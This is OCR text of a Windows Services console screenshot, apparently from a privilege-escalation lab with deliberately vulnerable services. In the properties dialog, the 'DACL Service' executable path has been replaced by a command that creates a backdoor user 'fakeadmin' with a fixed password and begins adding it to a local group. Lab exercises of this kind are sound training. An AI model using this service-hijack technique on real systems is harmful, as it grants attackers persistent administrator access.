 Services
File Action View Help
Services (Local)
Services (Local)
DACL Service
Start the service
Name Description Status Startup Type Log On As
DACL Service Manual Local Syste...
DLL Hijack Service Manual Local Syste...
File Permissions Service Manual Local Syste...
Insecure Registry Service Manual Local Syste...
RemoteMouseService Running Automatic Local Syste...
Unquoted Path Service Manual Local Syste...
McpManagementService <Failed to R... Manual Local Syste...
Display Enhancement Service A service fo... Manual (Trig... Local Syste...
Sensor Service A service fo... Manual (Trig... Local Syste...
Human Interface Device Ser... Activates an... Manual (Trig... Local Syste...
Windows Installer Adds, modi... Manual Local Syste...
OpenSSH Authentication A... Agent to ho... Disabled Local Syste...
ConsentUX_6d13f Allows Con... Manual Local Syste...
DevicesFlow_6d13f Allows Con... Manual Local Syste...
Windows Error Reporting Se... Allows error... Manual (Trig... Local Syste...
Remote Desktop Services U... Allows the r... Running Manual Local Syste...
DACL Service Properties (Local Computer)
General Log On Recovery Dependencies
Service name: daclsvc
Display name: DACL Service
Description:
Path to executable:
cmd /c cmd.exe /c net user /add fakeadmin B@ckd00r123 && net localgrou
Startup type: Manual
Service status: Stopped
Start Stop Pause Resume
You can specify the start parameters that apply when you start the service
from here.
Start parameters:
OK Cancel Apply